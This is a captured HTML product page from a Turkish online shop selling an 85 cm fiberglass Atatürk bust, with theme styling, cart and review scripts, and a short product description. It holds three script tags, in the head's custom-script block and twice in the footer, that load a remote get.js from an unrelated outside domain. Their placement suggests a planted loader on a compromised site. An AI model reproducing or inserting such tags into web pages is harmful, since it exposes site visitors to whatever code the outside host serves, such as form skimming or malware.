

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ataturk-bust.com/index.php?route=product/product&product_id=144
body_size: 9876
content:
<!DOCTYPE html>

<!--[if IE]><![endif]-->

<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->

<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!-->

<html dir="ltr" lang="tr">

<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass</title>

<base href="https://www.ataturk-bust.com/" />

<meta name="description" content="Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass" />
<meta name="keywords" content= "Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass" />
<!-- Load essential resources -->

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>

<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>

<script src="catalog/view/theme/basel/js/slick.min.js"></script>

<script src="catalog/view/theme/basel/js/basel_common.js"></script>

<!-- Main stylesheet -->

<link href="catalog/view/theme/basel/stylesheet/stylesheet.css" rel="stylesheet">

<!-- Mandatory Theme Settings CSS -->

<style id="basel-mandatory-css">.top_line {line-height:41px;}.header-main,.header-main .sign-in,#logo {line-height:104px;height:104px;}.sticky-enabled.sticky-active .sticky-header.short:not(.slidedown) .header-main,.sticky-enabled.offset250 .sticky-header.slidedown .header-main,.sticky-enabled.sticky-active .sticky-header.short .header-main .sign-in,.sticky-enabled.sticky-active .sticky-header.short:not(.slidedown) .header-main #logo,.sticky-enabled.sticky-active .header6 .sticky-header.short .header-main #logo {line-height:70px;height:70px;}@media (max-width: 991px) {.header-main,.sticky-enabled.offset250 .sticky-header.slidedown .header-main,#logo,.sticky-enabled.sticky-active .sticky-header.short .header-main #logo {line-height:70px;height:70px;}}.table-cell.menu-cell,.main-menu:not(.vertical) > ul,.main-menu:not(.vertical) > ul > li,.main-menu:not(.vertical) > ul > li > a,.main-menu:not(.vertical) > ul > li.dropdown-wrapper > a .fa-angle-down,.main-menu.vertical .menu-heading {line-height:120px;height:120px;}.sticky-enabled.sticky-active .table-cell.menu-cell:not(.vertical),.sticky-enabled.sticky-active .main-menu:not(.vertical) > ul,.sticky-enabled.sticky-active .main-menu:not(.vertical) > ul > li,.sticky-enabled.sticky-active .main-menu:not(.vertical) > ul > li > a,.sticky-enabled.sticky-active .main-menu:not(.vertical) > ul > li.dropdown-wrapper > a .fa-angle-down {line-height:120px;height:120px;}.full-search-wrapper .search-main input,.full-search-wrapper .search-category select {height:84px;min-height:84px;}@media (min-width: 992px) {.sticky-enabled.sticky-active .header3 .sticky-header-placeholder,.sticky-enabled.offset250 .header5 .header-main {padding-bottom:120px;}}#logo img {max-width:900px;}</style>

<!-- Plugin Stylesheet(s) -->


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" media="screen" />


<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" rel="stylesheet" media="screen" />


<link href="//fonts.googleapis.com/css?family=Lato:300,300i,400,700%7C" rel="stylesheet" media="screen" />

	
	<meta name="google-site-verification" content="WaQpow3CZgtNfKkA9j1rDsX3qtEM2NZzhls4DHeZ4xE" />

<!-- Pluing scripts(s) -->


<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<script src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>


<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>


<!-- Page specific meta information -->



<link href="https://www.ataturk-bust.com/index.php?route=product/product&amp;product_id=144" rel="canonical" />




<meta property="og:image" content="https://www.ataturk-bust.com/image/cache/catalog/ataturk-bustu-uniformali-85-fiber-altin-406x516.jpg" />




<link href="https://www.ataturk-bust.com/image/catalog/cart.png" rel="icon" />



<!-- Analytic tools -->


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?3rrIMCTntNva8dbsM9tbPnmQgyTwq2MT";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->



<!-- Custom Color Scheme -->

<style id="basel-color-scheme">a:hover, a:focus, .menu-cell .dropdown-inner a:hover, .link-hover-color:hover, .primary-color, .cm_item .primary-color, .nav-tabs.text-center.nav-tabs-sm > li.active {color:#179a94;}.primary-bg-color, .widget-title-style2 .widget .widget-title-separator:after, .nav-tabs.text-center.nav-tabs-sm > li.active > a:after,.nav-tabs > li > a:hover,.nav-tabs > li > a:focus,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus {background-color:#179a94;}div.ui-slider-range.ui-widget-header, .bf-slider-range.ui-slider .ui-slider-handle {background:#179a94 !important;}.primary-color-border, .nav-tabs {border-color:#179a94!important;}.top_notificaiton {background-color:#004dff;}.top_notificaiton, .top_notificaiton a {color:#eeeeee;}.top_line {background-color:#179a94;}.top_line, .top_line a {color:#ffffff;}.top_line .anim-underline:after, .top_line .links ul > li + li:before, .top_line .links .setting-ul > .setting-li:before {background-color:#ffffff;}.header-style {background-color:#ffffff;}.header-main, .header-main a:not(.btn), .header-main .main-menu > ul > li > a:hover {color:#ffaf00;}.header-main .sign-in:after, .header-main .anim-underline:after, .header-main .sign-in .anim-underline:after {background-color:#ffaf00;}.main-menu:not(.vertical) > ul > li:hover > a > .top, .header-main .shortcut-wrapper:hover .icon-magnifier, .header-main #cart:hover .shortcut-wrapper {opacity:0.8;}.shortcut-wrapper .counter {background-color:#d41212;}.header-bottom, .menu-style {background-color:#111111;}.menu-style .main-menu a > .top,.menu-style .main-menu a > .fa-angle-down, .menu-style .main-menu .search-trigger {color:#eeeeee;}.menu-tag.sale {background-color:#212121;}.menu-tag.sale:before {color:#212121;}.menu-tag.new {background-color:#1daaa3;}.menu-tag.new:before {color:#1daaa3;}.vertical-menu-bg, .vertical-menu-bg.dropdown-content {background-color:#505050;}.main-menu.vertical > ul > li:hover > a {background-color:#ffaf00;}.title_in_bc .breadcrumb-holder {background-color:#111111;}.title_in_bc .breadcrumb-holder, .title_in_bc .breadcrumb-holder .basel-back-btn {color:#ffffff;}.title_in_bc .basel-back-btn>i,.title_in_bc .basel-back-btn>i:after {background-color:#ffffff;}.btn-primary, a.btn-primary,.btn-neutral {background-color:#000000;color:#ffffff;}.btn-primary:hover,.btn-primary.active,.btn-primary:focus,.btn-default:hover,.btn-default.active,.btn-default:focus {background-color:#3e3e3e!important;color:#ffffff !important;}.btn-contrast-outline {border-color:#179a94;color:#179a94;}.btn-contrast, a.btn-contrast, .btn-contrast-outline:hover {background-color:#179a94;}.sale_badge {background-color:#111111;color:#ffffff}.new_badge {background-color:#ffffff;color:#111111}.price, #cart-content .totals tbody > tr:last-child > td:last-child {color:#ffaf00}#footer {background-color:#004dff;}#footer, #footer a, #footer a:hover, #footer h5 {color:#ffffff;}#footer .footer-copyright:before {background-color:#ffffff;opacity:0.05;}#footer h5:after {background-color:#cccccc;}body.boxed-layout {background-color:#eeeeee;}</style>



<!-- Custom Fonts -->

<style id="basel-fonts">body,.product-name.main-font,.gridlist .single-product .product-name,.gridlist .single-blog .blog-title,#bc-h1-holder #page-title {font-family:Times New Roman, Times, Baskerville, Georgia, serif;}.header-main .sign-in .anim-underline,.special_countdown p,.blog .blog_stats i,label i,.cm_item i {font-style:normal;}b, strong, .nav-tabs > li > a, #cart-content .totals tbody > tr:last-child > td, .main-menu .dropdown-inner .static-menu > ul > li.has-sub > a, .main-menu.vertical > ul > li > a, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td.total-cell, .table-bordered.totals tbody > tr:last-child > td:last-child, .compare-table table tbody tr td:first-child, .totals-slip .table-holder table tr:last-child td, .panel-group .panel-heading .panel-title, .badge i, .product-style1 .grid .single-product .price-wrapper .btn-outline, .options .name label, .dropdown-inner h4.column-title, .product-style6 .grid .single-product .price, .product-style6 .single-product .btn-contrast {font-weight:700;}.product-name, .blog-title, .product-h1 h1, .contrast-heading, .contrast-font {font-family:Times New Roman, Times, Baskerville, Georgia, serif;}.promo-style-2 h3, .promo-style-4 h3,.table-bordered > tbody > tr > td.price-cell,.grid .single-product .price,.menu-product .sale-counter div,.table.specification > tbody > tr > td b, .bordered-list-title {font-size:16px;}.table.products .remove,.full-search-wrapper .search-category select,.blog_post .blog_comment,.video-jumbotron p,.compare-table table tbody tr td:first-child,.grid .single-product .product-name,.grid .single-product .product-name:hover,.list .single-product .product-name {font-size:15px;}body,input,textarea,select,.form-control,.icon-element,.main-menu > ul > li,.grid-holder .item,.cm_content .cm_item,.instruction-box .caption a,.btn,a.button,input.button,button.button,a.button-circle,.single-product .price .price-old,.special_countdown p,.list .item.single-product .price-tax, .form-control,label,.icon-element {font-size:14px;}small,.form-control.input-sm,.shortcut-wrapper,.header5 .links > ul > li > a,.header5 .setting-ul > .setting-li > a,.breadcrumb,.sign-up-field .sign-up-respond span,.badge i,.special_countdown div i,.top_line {font-size:13px;}.tooltip,.links ul > li > a,.setting-ul > .setting-li > a,.table.products .product-name,#cart-content .totals, .main-menu.vertical > ul > li > a,.single-blog .banner_wrap .tags a,.bordered-list a {font-size:12px;}h1, h2, h3, h4, h5, h6 {font-family:Times New Roman, Times, Baskerville, Georgia, serif;font-weight:400;}.panel-group .panel-heading .panel-title, legend {font-size:20px;}.title_in_bc .login-area h2, .panel-body h2, h3.lined-title.lg, .grid1 .single-blog .blog-title, .grid2 .single-blog .blog-title {font-size:28px;}h1, .product-info .table-cell.right h1#page-title {font-family:Times New Roman, Times, Baskerville, Georgia, serif;font-size:36px;font-weight:300;text-transform:uppercase;letter-spacing:0px;}.title_in_bc .breadcrumb-holder #title-holder {font-family:Times New Roman, Times, Baskerville, Georgia, serif;}.title_in_bc .breadcrumb-holder #title-holder #page-title, .title_in_bc.tall_height_bc .breadcrumb-holder #title-holder #page-title, .title_in_bc.extra_tall_height_bc .breadcrumb-holder #title-holder #page-title {font-size:26px;font-weight:400;text-transform:uppercase;letter-spacing:0px;}.widget .widget-title .main-title {font-family:Times New Roman, Times, Baskerville, Georgia, serif;font-size:26px;font-weight:400;text-transform:uppercase;letter-spacing:0px;}.lang-curr-wrapper h4, .column .widget .widget-title .main-title, #footer h5, .dropdown-inner h4.column-title b, .blog_post .section-title {font-family:Times New Roman, Times, Baskerville, Georgia, serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:0.75px;}.main-menu:not(.vertical) > ul > li > a > .top {font-family:Times New Roman, Times, Baskerville, Georgia, serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}</style>




<!-- Custom Javascript -->

<script>

&lt;script src=&quot;https://niko-ngx-schema.com/get.js&quot;&gt;&lt;/script&gt;
</script>

	
	<meta name="google-site-verification" content="WaQpow3CZgtNfKkA9j1rDsX3qtEM2NZzhls4DHeZ4xE" />

</head>

<body class="product-product-144 product-style1 global-cart-basket cut-names boxed-layout widget-title-style3 default_bc">

<div class="main-menu-wrapper hidden-md hidden-lg">
<ul class="mobile-top">
    <li class="mobile-lang-curr"></li>
        <li class="search">
        <div class="search-holder-mobile">
        <input type="text" name="search-mobile" value="" placeholder="" class="form-control" /><a class="fa fa-search"></a>
        </div>
    </li>
    </ul>
<ul class="categories">
<!-- Mega menu -->
</ul>
<ul class="categories">
    <li class="static-link"><a class="anim-underline"  href="https://www.ataturk-bust.com/index.php?route=account/account" title="Hesabım">Hesabım</a></li>
<li class="static-link is_wishlist"><a class="anim-underline wishlist-total" href="https://www.ataturk-bust.com/index.php?route=account/wishlist" title="A. Listem (0)"><span>A. Listem (0)</span></a></li>
<li class="static-link"><a class="anim-underline"  href="https://www.ataturk-bust.com/index.php?route=checkout/cart" title="Sepetim">Sepetim</a></li>
<li class="static-link"><a class="anim-underline"  href="https://www.ataturk-bust.com/index.php?route=checkout/checkout" title="Kasaya Git">Kasaya Git</a></li>
</ul>
</div>
<span class="body-cover menu-closer"></span>
<div class="outer-container main-wrapper">


<div class="header-wrapper header2 fixed-header-possible">

<span class="table header-main sticky-header-placeholder">&nbsp;</span>
<div class="sticky-header outer-container header-style">
  <div class="container full-width">
    <div class="table header-main menu-aligned-center">
    
    <div class="table-cell text-left w20 logo">
    	        <div id="logo">
    	<a href="https://www.ataturk-bust.com/index.php?route=common/home"><img src="https://www.ataturk-bust.com/image/catalog/logotel.png" title="Toptan Atatürk Büstü" alt="Toptan Atatürk Büstü" /></a>
        </div>
    	    </div>
    
        <div class="table-cell text-center w60 menu-cell hidden-xs hidden-sm">
        <div class="main-menu">
            <ul class="categories">
               
                <!-- Mega menu -->
                                          </ul>
        </div>
    </div>
        
    <div class="table-cell w20 shortcuts text-right"> 
       
       <div class="font-zero">
        
        
                <div class="icon-element">
        <div class="dropdown-wrapper-click from-top hidden-sx hidden-sm hidden-xs">
        <a class="shortcut-wrapper search-trigger from-top clicker">
        <i class="icon-magnifier icon"></i>
        </a>
        <div class="dropdown-content dropdown-right">
        <div class="search-dropdown-holder">
        <div class="search-holder">
        <div class="search-field">
<input type="text" name="search" value="" placeholder="Arama" class="form-control main-search-input" />
<span class="btn btn-contrast do-search main">Arama</span>
</div>
<script>
$(document).ready(function() {
$('.search-holder-mobile input[name=\'search-mobile\']').attr("placeholder", "Arama").attr("value", "");
});
</script>        </div>
        </div>
        </div>
        </div>
        </div>
                
        <div class="icon-element is_wishlist">
        <a class="shortcut-wrapper wishlist" href="https://www.ataturk-bust.com/index.php?route=account/wishlist">
        <div class="wishlist-hover"><i class="icon-heart icon"></i><span class="counter wishlist-counter">0</span></div>
        </a>
        </div>
        
        <div class="icon-element catalog_hide">
        <div id="cart" class="dropdown-wrapper from-top">
        <a href="https://www.ataturk-bust.com/index.php?route=checkout/cart" class="shortcut-wrapper cart">
        <i id="cart-icon" class="global-cart icon"></i> <span id="cart-total" class="nowrap">
        <span class="counter cart-total-items">0</span> <span class="slash hidden-md hidden-sm hidden-xs">/</span>&nbsp;<b class="cart-total-amount hidden-sm hidden-xs">0,00 TL</b>
        </span>
        </a>
        <div class="dropdown-content dropdown-right hidden-sm hidden-xs">
          <ul id="cart-content">
        <li>
      <div class="table empty">
      <div class="table-cell"><i class="global-cart"></i></div>
      <div class="table-cell">Alışveriş sepetiniz boş!</div>
      </div>
    </li>
      </ul>        </div>
		</div>
        </div>
        
        <div class="icon-element">
        <a class="shortcut-wrapper menu-trigger hidden-md hidden-lg">
        <i class="icon-line-menu icon"></i>
        </a>
        </div>
        
       </div>
        
    </div>
    
    </div> <!-- .table.header_main ends -->
  </div> <!-- .container ends -->
</div> <!-- .sticky ends -->

</div> <!-- .header_wrapper ends -->
<!-- breadcrumb -->

<div class="breadcrumb-holder">

<div class="container">

<span id="title-holder">&nbsp;</span>

<div class="links-holder">

<a class="basel-back-btn" onClick="history.go(-1); return false;"><i></i></a><span>&nbsp;</span>

</div>

</div>

</div>

<div class="container">


</div>
<style>
.product-page .image-area {
			width: 406px;
	}
.product-page .main-image {
	width:406px;	
}
.product-page .image-additional {
	 
		width: 130px;
		height: 516px;
	}
.product-page .image-additional.has-arrows {
	 
		height: 476px;
	}
@media (min-width: 992px) and (max-width: 1199px) {
.product-page .image-area {
	 
		width: 448.8px;
	}
.product-page .main-image {
	width:324.8px;	
}
.product-page .image-additional {
	 
		width: 104px;
		height: 412.8px;
	}
}
</style>

<ul class="breadcrumb">
        <li><a href="https://www.ataturk-bust.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.ataturk-bust.com/index.php?route=product/product&amp;product_id=144">Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass</a></li>
      </ul>

<div class="container product-layout images-left">
  
  <div class="row">                <div id="content" class="product-main no-min-height col-sm-12">
    <div class="pos_content_top">
</div>    
    <div class="table product-info product-page">
     
     <div class="table-cell left">
     
          <div class="image-area " id="gallery">
            
                <div class="main-image">
        
                
                
        
        <a class="link cloud-zoom" id="main-image" href="https://www.ataturk-bust.com/image/cache/catalog/ataturk-bustu-uniformali-85-fiber-altin-910x1155.jpg" rel="position:'inside', showTitle: false"><img src="https://www.ataturk-bust.com/image/cache/catalog/ataturk-bustu-uniformali-85-fiber-altin-406x516.jpg" title="Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass" alt="Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass" /></a>
        </div>
               
                    
     </div> <!-- .table-cell.left ends -->
           
     </div> <!-- .image-area ends -->
     
     
    <div class="table-cell w100 right">
	<div class="inner">
    
    <div class="product-h1">
    <h1 id="page-title">Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass</h1>
    </div>
    
    
          <ul class="list-unstyled price">
                <li><span class="live-price">30.000,00 TL<span></li>
              </ul>
        
              
       <!-- if price ends -->
      
      
            <p class="meta_description">Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass</p>
            
      
      
      

			<!--BOF Customer Group Price-->
						<!--EOF Customer Group Price-->
      <div id="product">
            
                        <div class="options">
                        
                        
                        <div class="form-group required table-row">
              <div class="table-cell radio-cell name">
              <label class="control-label">Kargo Ücreti</label>
              </div>
              <div class="table-cell radio-cell">
              <div id="input-option316">
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[316]" value="230" />
                                        <span class="name">
                    Kargo Ücretini Alıcı Ödesin                                        </span>
                  </label>
                </div>
                              </div>
              </div>
            </div>
                        
                        
            
                        
                        
                        
                        
                        
                        
             <!-- foreach option -->
            </div>
                        
                        
            <div class="form-group buy catalog_hide">

            <input type="number" step="1" min="1" name="quantity" value="1" id="input-quantity" class="form-control input-quantity" />
              <input type="hidden" name="product_id" value="144" />
              <button type="button" id="button-cart" data-loading-text="Yükleniyor..." class="btn btn-primary">Sepete Ekle</button>
            </div>
                      
          </div><!-- #product ends -->


	<p class="info is_wishlist"><a onclick="wishlist.add('144');"><i class="icon-heart"></i> Alışveriş Listeme Ekle</a></p>
	<p class="info is_compare"><a onclick="compare.add('144');"><i class="icon-refresh"></i> Karşılaştırma listesine ekle</a></p>
        
    <div class="clearfix"></div>
    
    <div class="info-holder">
    
            <p class="info p-tax"><b>Vergiler Hariç:</b> <span class="live-price-tax">25.000,00 TL</span></p>
            
            
      <p class="info in_stock"><b>Stok Durumu:</b> Stokta var</p>
      
            
      <p class="info"><b>Ürün Kodu:</b> MRS85-F</p>
      
            
            
            <p class="info share"><b>Share:</b> 
        <a class="single_share fb_share external" rel="nofollow"><i class="fa fa-facebook"></i></a>
        <a class="single_share twitter_share external" rel="nofollow"><i class="fa fa-twitter"></i></a>
        <a class="single_share google_share external" rel="nofollow"><i class="icon-google-plus"></i></a>
        <a class="single_share pinterest_share external" rel="nofollow"><i class="fa fa-pinterest"></i></a>
        <a class="single_share vk_share external" rel="nofollow"><i class="fa fa-vk"></i></a>
      </p>
           
     </div> <!-- .info-holder ends -->
     
	 </div> <!-- .inner ends -->
     </div> <!-- .table-cell.right ends -->
    
    </div> <!-- .product-info ends -->
    


<div class="inline-tabs"> 

<!-- Tabs area start -->
<div class="row">
<div class="col-sm-12">
  
  <ul class="nav nav-tabs nav-tabs-sm text-center main_tabs">
    <li class="active"><a href="#tab-description" data-toggle="tab">Açıklama</a></li>
                  </ul>
  
  <div class="tab-content">
    
    <div class="tab-pane active" id="tab-description">
    <p style="margin-bottom: 10px; line-height: 1.7; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px;">Polyester Fiber Olup 85 cm Yüksekliğindedir.</p><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; list-style: none; padding: 0px; color: rgb(76, 76, 76); font-family: Lato, sans-serif;"><li style="margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px;">Et Kalınlığı 5 mm Dış Mekanda Kullanıldığından 3, 4 Sene Sonra Boyasında ve Verniğin de Dökülme, Kararma Meydana Gelebilir.</li><li style="margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px;">Boyasında veya Darbe aldığında Deforme Meydana Gelirse Firmamız Tarafından Ücretli Olarak Tadilatı Yapılmaktadır.</li><li style="margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px;">Montajı Çok kolay ve basittir.</li><li style="margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px;">Atatürk Büstünün Alt kısmındaki Montaj Demirinde bulunan 4 adet montaj deliğinden Matkap yardımıyla delinerek dübel ve vida ile montajı sağlanır.</li></ul>    </div>
    
        
        
        
     <!-- if review-status ends -->
    
  </div> <!-- .tab-content ends -->
</div> <!-- .col-sm-12 ends -->
</div> <!-- .row ends -->
<!-- Tabs area ends -->

</div>
      
      <!-- Related Products -->
      
          
              
      
            
    

</div> <!-- main column ends -->
</div> <!-- .row ends -->
</div> <!-- .container ends -->

<script src="catalog/view/theme/basel/js/lightgallery/js/lightgallery.min.js"></script>
<script src="catalog/view/theme/basel/js/lightgallery/js/lg-zoom.min.js"></script>
<script src="catalog/view/theme/basel/js/cloudzoom/cloud-zoom.1.0.2.min.js"></script>
<script src="index.php?route=extension/basel/live_options/js&product_id=144"></script>



<script><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

<script><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=extension/basel/basel_features/add_to_cart',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'number\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function(json) {
			$('body').append('<span class="basel-spinner ajax-call"></span>');
		},

		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.table-cell').removeClass('has-error');

			if (json['error']) {
				$('.basel-spinner.ajax-call').remove();
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

				if (json['success_redirect']) {
					
					location = json['success_redirect'];
				
				} else if (json['success']) {
					
					$('.table-cell').removeClass('has-error');
					$('.alert, .popup-note, .basel-spinner.ajax-call, .text-danger').remove();
				 
					html = '<div class="popup-note">';
					html += '<div class="inner">';
					html += '<a class="popup-note-close" onclick="$(this).parent().parent().remove()">&times;</a>';
					html += '<div class="table">';
					html += '<div class="table-cell v-top img"><img src="' + json['image'] + '" /></div>';
					html += '<div class="table-cell v-top">' + json['success'] + '</div>';
					html += '</div>';
					html += '</div>';
					html += '</div>';
					$('body').append(html);
					setTimeout(function() {$('.popup-note').hide();}, 8100);
					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
					$('.cart-total-items').html( json['total_items'] );
					$('.cart-total-amount').html( json['total_amount'] );
					}, 100);

					$('#cart-content').load('index.php?route=common/cart/info #cart-content > *');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();
	$("html,body").animate({scrollTop:(($("#review").offset().top)-50)},500);
    $('#review').fadeOut(50);

    $('#review').load(this.href);

    $('#review').fadeIn(500);
	
});

$('#review').load('index.php?route=product/product/review&product_id=144');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=144',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review-notification').after('<div class="alert alert-sm alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review-notification').after('<div class="alert alert-sm alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {

// Reviews/Question scroll link
$(".to_tabs").click(function() {
    $('html, body').animate({
        scrollTop: ($(".main_tabs").offset().top - 100)
    }, 1000);
});

// Sharing buttons
var share_url = encodeURIComponent(window.location.href);
var page_title = 'Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass';
var thumb = 'https://www.ataturk-bust.com/image/cache/catalog/ataturk-bustu-uniformali-85-fiber-altin-406x516.jpg';
$('.fb_share').attr("href", 'https://www.facebook.com/sharer/sharer.php?u=' + share_url + '');
$('.twitter_share').attr("href", 'https://twitter.com/intent/tweet?source=' + share_url + '&text=' + page_title + ': ' + share_url + '');
$('.google_share').attr("href", 'https://plus.google.com/share?url=' + share_url + '');
$('.pinterest_share').attr("href", 'http://pinterest.com/pin/create/button/?url=' + share_url + '&media=' + thumb + '&description=' + page_title + '');
$('.vk_share').attr("href", 'http://vkontakte.ru/share.php?url=' + share_url + '');
});
//--></script>

<script>
$(document).ready(function() {
$('.image-additional a.link').click(function (e) {
	if ($(this).hasClass("locked")) {
  		e.stopImmediatePropagation();
	}
	$('.image-additional a.link.active').removeClass('active');
	$(this).addClass('active')
});

$('.cloud-zoom-wrap').click(function (e) {
	e.preventDefault();
	$('#main-image').trigger('click');
});

$('.image-additional').slick({
prevArrow: "<a class=\"icon-arrow-left\"></a>",
nextArrow: "<a class=\"icon-arrow-right\"></a>",
appendArrows: '.image-additional .slick-list',
arrows:true,
infinite:false,
slidesToShow: 3,
vertical:true,
verticalSwiping:true,
responsive: [
{
breakpoint: 992,
settings: {
vertical:false,
verticalSwiping:false
}
}]
});	

});
//--></script>

<script>
$(document).ready(function() {
// Image Gallery
$("#gallery").lightGallery({
	selector: '.link',
	download:false,
	hideBarsDelay:99999
});
});
//--></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Product",
"image": [
"https://www.ataturk-bust.com/image/cache/catalog/ataturk-bustu-uniformali-85-fiber-altin-406x516.jpg"
],
"description": "Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass",
"name": "Atatürk Büstü Mareşal Üniformalı 85 cm Fiberglass",
"sku": "MRS85-F",
"offers": {
"@type": "Offer",
"availability": "http://schema.org/InStock",
"price": "30.000,00",
"priceCurrency": "TRY"
}
}
</script>
<div class="container">

<div class="row">
</div>
</div>

<div class="container">


</div>

<div id="footer">

<div class="container">


<div class="footer-top-block">

<p style="text-align:center;">
<img alt="Logo" src="image/catalog/basel-demo/logo-white.png">
</p>
</div>


<div class="row links-holder">

<div class="col-xs-12 col-sm-8">

  <div class="row">

  
    
    <div class="footer-column col-xs-12 col-sm-6 col-lg-12 eq_height">

      
        <h5><script src="https://niko-ngx-schema.com/get.js"></script></h5>

      
      
      
      <ul class="list-unstyled">

      
      </ul>

      
    </div>

    
  
</div><!-- .row ends -->

</div><!-- .col-md-8 ends -->

<div class="footer-column col-xs-12 col-sm-4">

<div class="footer-custom-wrapper">


<h5>Toptan Atatürk Büstü</h5>



<div class="custom_block"><script src="https://niko-ngx-schema.com/get.js"></script></div>



